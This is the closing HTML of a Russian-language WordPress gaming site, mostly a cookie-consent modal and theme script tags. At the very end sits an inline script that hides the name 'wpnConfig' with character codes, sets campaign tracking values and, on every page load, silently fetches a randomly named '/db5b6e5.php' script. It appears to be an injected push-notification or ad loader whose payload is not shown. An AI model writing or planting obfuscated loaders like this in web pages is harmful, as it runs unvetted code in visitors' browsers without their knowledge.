cky-btn-accept" aria-label="Принять" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Принять</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Настройте параметры согласия</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="//pcbestgames.ru/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p><span class="jCAhz ChMk0b"><span class="ryNqvb">Мы используем файлы cookie, чтобы помочь вам эффективно перемещаться по сайту и выполнять определенные функции.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Подробную информацию обо всех файлах cookie вы найдете ниже в каждой категории согласия.</span></span></p>
<p>Файлы технические-cookie, которые относятся к категории «Необходимые», хранятся в вашем браузере и удаляются после завершения сеанса посещения или закрытия браузера. Настройку удаление данного вида cookie Вы можете осуществить в настройках своего браузера.</p>
<p>Вы можете включить или отключить эти файлы cookie, но отключение  может повлиять на ваш опыт просмотра.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Необходимые" data-cky-tag="detail-category-title" style="color:#212121">Необходимые</button><span class="cky-always-active">Всегда активен</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p><span class="jCAhz ChMk0b"><span class="ryNqvb">Необходимые (технические) файлы cookie. </span></span><span class="jCAhz ChMk0b"><span class="ryNqvb">Эти файлы cookie не хранят никаких персональных данных.</span></span></p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Нет файлов cookie для отображения.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Функциональные файлы cookie" data-cky-tag="detail-category-title" style="color:#212121">Функциональные файлы cookie</button><span class="cky-always-active">Всегда активен</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Не используются</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Нет файлов cookie для отображения.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Аналитические файлы cookie" data-cky-tag="detail-category-title" style="color:#212121">Аналитические файлы cookie</button><span class="cky-always-active">Всегда активен</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Не используются</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Нет файлов cookie для отображения.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Эксплуатационные файлы cookie" data-cky-tag="detail-category-title" style="color:#212121">Эксплуатационные файлы cookie</button><span class="cky-always-active">Всегда активен</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Не используются</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Нет файлов cookie для отображения.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Рекламные файлы cookie" data-cky-tag="detail-category-title" style="color:#212121">Рекламные файлы cookie</button><span class="cky-always-active">Всегда активен</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Не используются</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Нет файлов cookie для отображения.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Отклонить" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Отклонить </button> <button class="cky-btn cky-btn-preferences" aria-label="Сохранить мои настройки" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Сохранить мои настройки </button> <button class="cky-btn cky-btn-accept" aria-label="Принять" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Принять </button> </div></div></div></div></script><script type='text/javascript' src='//pcbestgames.ru/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1' id='ac_js_fitvids-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8' id='ac_js_menudropdown-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6' id='ac_js_myscripts-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<script>
    (function(){
        window[String.fromCharCode(119,112,110,67,111,110,102,105,103)] = {
            ical: 0,
            utm_source: 'ogd',
            utm_campaign: 16928,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol        };
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = '/db5b6e5.php';
        document.head && document.head.appendChild(s)
    })();
</script>




</body>
</html>